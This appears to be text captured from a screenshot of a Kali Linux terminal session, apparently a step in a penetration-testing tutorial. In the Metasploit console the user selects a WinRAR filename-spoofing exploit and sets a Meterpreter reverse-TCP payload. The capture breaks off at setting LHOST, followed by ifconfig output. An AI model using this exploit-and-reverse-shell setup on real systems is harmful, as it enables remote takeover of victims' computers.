 Applications Places Terminal Thu 12:29 PM 1
Terminal
File Edit View Search Terminal Help
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.16.15-dev
+ -- --=[ 1699 exploits - 968 auxiliary - post
+ -- --=[ 503 payloads - 40 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search winrar
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/fileformat/winrar_name_spoofing 2009-09-28 excellent WinRAR Filename Spoofing
msf > use exploit/windows/fileformat/winrar_name_spoofing
msf exploit(winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(winrar_name_spoofing) > set LHOST
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.43.193 netmask 255.255.255.0 broadcast 192.168.43.255
inet6 fe80::20c:29ff:fe3b:1c43 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:3b:1c:43 txqueuelen 1000 (Ethernet)
RX packets 736 bytes 64296 (62.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 670 bytes 54175 (52.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 88 bytes 25737 (25.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 88 bytes 25737 (25.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#